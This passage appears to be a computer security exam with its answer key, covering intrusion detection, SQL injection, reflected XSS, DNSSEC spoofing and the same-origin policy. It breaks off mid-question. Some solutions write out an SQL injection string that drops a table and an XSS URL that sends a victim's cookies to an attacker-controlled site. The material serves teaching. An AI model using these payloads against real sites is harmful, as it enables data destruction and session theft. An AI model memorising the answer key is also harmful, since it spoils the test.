Solution: Yes they will, no forward secrecy!## Problem 4 Under Attack from the APT Team (16 points)

You are in charge of fu.co, a new startup which is unfortunately become the target of the latest APT (Annoyingly Persistent Teenager) attacker team, the Suspended RedBand which is believed to operate out of the enclave known as Shallow Alto.

This attack group is using multiple techniques to try to break into your systems. Fortunately, you also have multiple layers of defense, including passive network monitoring (NIDS) on the network border, host-based monitoring (HIDS) on your web server and your mail server, and log based monitoring where the centralized file server records all file accesss by all systems.

(a) One primary tactic that the Suspended RedBand uses is to send malicious word documents through email. Your email server is properly configured to receive email using StartTLS. Fortunately these emails are easy to recognize because of various features. Which defensive system can detect these attacks? Can the defensive system also block these attacks?

Solution: The host based monitoring on the mail server. Yes it can block these attacks.

(b) The Suspended RedBand successfully compromised a user's workstation and began exfiltrating (stealing and sending outside the network) information from the file server through an HTTPS connection. How would you determine what data the attacker accessed? Can you estimate how much data was actually exfiltrated rather than just examined on the compromised system?

Solution: You can use the file server's logs to determine what data was accessed, and the volume of data which was exfiltrated from the NIDS logs.(c) Your security posture doesn't just stop external threats but also internal damages. Human Resources reports that a worker has complained about another worker viewing inappropriate web pages at work. Which system can substantiate if this claim is correct?

#### Solution: The NIDS can validate this

(d) One of your vendors offers an IPS (Intrusion Prevention System) solution which you consider installing. The vendor claims that it has a zero false negative rate when detecting attacks by the RedBand. and a false positive rate of less that .1%, however false positives are very disruptive and will cause a lot of collateral damage. The vendor is honest but will provide no other information before you decide to deploy it. Is this a good system? Why or why not?

Solution: You simply can't know since you don't know the base rate. Although the false negative rate is superb, the FP rate may or may not have base rate problems depending on what the base rate of normal activity is.#### Problem 5 Tasty but insecure (16 points)

Oski was hired as a security consultant for www.tastytreats.com. The developer of this website has not taken CS 161 so none of the user input is validated or escaped. For each question, state a way that Oski can test for the specified vulnerability.

(a) After talking to an engineer at Tasty Treats, Oski finds the following line of code running at the web server:

```
treat = "SELECT * FROM TREATS WHERE Name = ' " + treatName + "';";
```
What could Oski enter in the place of treatName to erase all treats from the database?

Solution: x'; DROP TREATS; –

(b) What should Oski recommend that Tasty Treats do to prevent the attack in part (a)? Write exactly two different defenses, and not more.

Solution: Use Parametrized SQL statements, or escape, or sanitize inputs.

(c) Oski wants to look up the treat, samosas, on the Tasty Treats website. When he enters samosas in the search bar he notices that his browser issues an http request to the url

http://www.tastytreats.com/search.html?term=samosas

and that the web server embeds the term with no validation in the page returned. For example, he gets the following message:

The treat "samosas" was not found.

What kind of vulnerability has Oski found? Be as specific as you can in its name (e.g., a web attack is certainly not acceptable :P).

Solution: Reflected XSS, although just XSS is acceptable

(d) Consider an attacker who wants to obtain the cookies of Alice for tastytreats.com. Write down the URL that Oski (pretending he is an attacker) can send to Alice in an email such that, when she clicks on that URL, Oski's site (www.oski.com/getcookie) ends up obtaining her cookies. If you don't know the exact name of a HTML or Javascript command, write a name with a suggestive meaning.

Solution: http://www.tastytreats.com/search.html?term=<script>sendCookie(www.oski.com  $document.cookie);$ 

orhttp://www.tastytreats.com/search.html?term=<script>get("http://www.oski.com/getcookie?"+document.com or similar. Do not take points for lack or existence of quotes/escaping around the script.### Problem 6 DNSSEC (12 points)

While browsing memes late at night, you make a DNSSEC-enabled request for the A record of oskibear2k16.berkeley.edu.

To your dismay and disappointment, you receive the response: NXDOMAIN. The response also contains NSEC and RRSIG records.

(a) What further DNS queries, if any, must you make to validate this response? Assume all caches are empty. Provide both the domain(s) to be queried and the necessary record type(s) for each domain. You don't need to use all the lines below:

#### Solution:

- 1. the DNSKEY record for berkeley.edu
- 2. the DS record for berkeley.edu
- 3. the DNSKEY record for .edu
- 4. the DS record for .edu
- 5. the DNSKEY record for . (the root)
- (b) What parties must you trust in order to validate this response and confirm that oskibear2k16.berkeley.edu really doesn't exist? Circle all that apply and provide no explanation.
	- 1. your local network administrator
	- 2. the DNS server that gave you this response
	- 3. one or more certificate authorities
	- 4. the DNS root zone administrator

Solution: the DNS root zone administrator

(c) The devious students at a certain university to the south decide that this will not do. They have found a way to spoof responses to any of your DNS requests, and furthermore, have stolen the private ZSK of the .edu zone!

Now when you send a request for oskibear2k16.berkeley.edu, you get a response with an A record of  $171.64.64.64$  and an RRSIG that your resolver says is valid.

How did this happen? Be specific. (Once again, assume that all caches are empty.)

#### Solution:

The RRSIG is signed with a fake key, which is given in the spoofed response forthe berkeley.edu DNSKEY. A spoofed DS record is sent using the stolen .edu ZSK.

Note that this requires the collusion of neither the berkeley.edu zone admin nor the root zone admin.#### Problem 7 To script or not to script? (12 points)

Our favorite social media platform, FacePalm, feels that having user-defined Javascript running on its page would enhance user experience. They're thinking of implementing a new feature where users can enter script-mode in which any posts containing script tags will have their scripts run on the page. So, for example, if a user posts  $\langle \text{script } \rangle$  alert(1);  $\langle \text{script } \rangle$ , a user viewing the post in script mode would see the alert, whereas a user not browsing in script mode would see sanitized output.

(a) Their initial release of the feature has users enter script-mode by navigating to <https://facepalm.com/script-mode>, whereas normal browsing navigates to [https](https://facepalm.com/no-script-mode): [//facepalm.com/no-script-mode](https://facepalm.com/no-script-mode). They quickly notice scripts popping up to steal the cookies of users who enter script-mode. How could they change the cookies they set for users such that attackers would not be able to steal cookies? Answer in one sentence.

# Solution:

Set the HTTPOnly Flag in cookies to prevent them from being accessed by scripts.

(b) After implementing this change, attack-scripts no longer steal cookies, but they quickly notice scripts popping up that send users' private information (i.e. birthday, apps visited, etc.) over to <https://evil.com>. The FacePalm admins decide that users browsing in script-mode should not be allowed to view their own private content. They decide to switch the URLs that users browse to: now to browse in scriptmode, users visit [https://script-mode.facepalm.com](https ://script-mode.facepalm.com), whereas for normal browsing, users now visit <https://no-script-mode.facepalm.com>, and to view private content, users visit <https://no-script-mode.facepalm.com/private>. Why can attackers no longer steal private information?

# Solution:

Attackers can't steal private information anymore by the same origin policy. Since the script-mode domain is different from the domain for requesting private content, responses to requests for [https://no-script-mode.facepalm.com/](https://no-script- mode.facepalm.com/private) [private](https://no-script- mode.facepalm.com/private) are blocked by the browser.

(c) After the change in part b, FacePalm notices scripts that force users to post annoying copypasta. After seeing "I am still getting ya" posted for the fifteenth time, the FacePalm admins decide to put an end to it, so they restrict post-content requests to no-script-mode domains (i.e. users must request [https://no-script-mode.](https://no-script-mode.facepalm.com/post) [facepalm.com/post](https://no-script-mode.facepalm.com/post) in order to post content, and there is no script-mode equivalent endpoint). However, they notice that benign users still end up posting annoying messages to <https://no-script-mode.facepalm.com/post>. What type of vulnerability is FacePalm likely facing here, and how could they solve this 